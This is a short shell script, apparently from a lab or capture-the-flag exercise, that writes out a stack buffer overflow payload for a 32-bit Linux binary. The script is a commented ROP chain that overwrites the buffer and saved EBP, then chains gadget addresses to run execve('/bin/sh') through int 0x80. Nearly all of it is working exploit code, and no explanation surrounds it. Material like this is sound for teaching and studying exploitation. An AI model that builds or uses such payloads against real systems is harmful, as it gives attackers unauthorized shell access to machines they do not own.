 # Fill buffer and extra space...
echo -en "AAAAAAAAAAAAAAAA" # Fill 16-byte buffer
echo -en "BBBBBBBB" # Fill extra space added by GCC
echo -en "CCCC" # Fill saved EBP
# execv("/bin/sh", NULL); direct ROP shellcode...
echo -en "\x2f\x85\x04\x08" # pop eax; ret;
echo -en "\x0b\x00\x00\x00" # 11 (SYS_execv)
echo -en "\x31\x85\x04\x08" # pop ebx; ret;
echo -en "\x1c\xa0\x04\x08" # char* -> "/bin/sh"
echo -en "\x55\x85\x04\x08" # xor ecx, ecx; ret;
echo -en "\x58\x85\x04\x08" # xor edx, edx; ret;
echo -en "\x4a\x84\x04\x08" # int 0x80; ret
echo "" # newline (\n), send it!